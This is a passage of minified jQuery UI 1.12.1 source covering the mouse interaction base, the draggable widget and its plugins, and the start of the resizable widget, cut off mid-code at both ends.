button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!_){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),_=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,_=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}
  },_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),h=t.pageX,l=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,h=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(h=this.originalPageX),"x"===a.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,h,l,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=s.snapElements[d].left-s.margins.left,l=h+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,h-g>_||m>l+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(h-_),r=g>=Math.abs(l-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(h-m),r=g>=Math.abs(l-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,h=this._change[o];return this._updatePrevProperties(),h?(i=h.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,h,l=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,h=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,l.animate||this.element.css(t.extend(a,{top:h,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!l.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var 